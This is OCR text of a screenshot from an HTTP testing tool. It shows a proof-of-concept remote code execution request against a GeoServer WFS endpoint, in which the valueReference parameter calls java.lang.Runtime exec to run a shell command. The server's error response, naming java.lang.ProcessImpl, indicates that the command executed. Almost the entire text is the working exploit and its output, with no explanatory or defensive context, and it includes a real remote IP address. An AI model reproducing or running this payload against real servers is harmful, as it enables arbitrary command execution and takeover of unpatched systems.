 Request
数据包扫描
美 化
热加载
构造请求
1 GET /geoserver/wfs?service=WFS&version=2.0.0&
request=GetPropertyValue&typeNames=sf:archsites&
valueReference=exec(java.lang.Runtime.getRuntime(),
'touch%20/tmp/awesome_poc1') HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.
0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7
8
Responses
1114bytes / 1600ms
美化
编码
详 情
远端地址:124.221.47.70:8080; 响
应时间:1600ms; 总耗时:1675ms;
URL:http://your-ip:8080/geoserve
r/...
1 HTTP/1.1 400 Bad Request
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 1114
6
7 <?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.0.0" xsi:schemaLocation="http://www.opengis.net/
ows/1.1 http://your-ip:8080/geoserver/schemas/ows/1.1.0/
owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>java.lang.ClassCastException: class
java.lang.ProcessImpl cannot be cast to class org.opengis.
feature.type.AttributeDescriptor (java.lang.ProcessImpl is
in module java.base of loader &amp;apos;bootstrap&amp;
apos;; org.opengis.feature.type.AttributeDescriptor is in
unnamed module of loader org.eclipse.jetty.webapp.
WebAppClassLoader @44c03695)
10 class java.lang.ProcessImpl cannot be cast to class org.
opengis.feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;apos;
bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader org.
eclipse.jetty.webapp.WebAppClassLoader @44c03695)</
ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13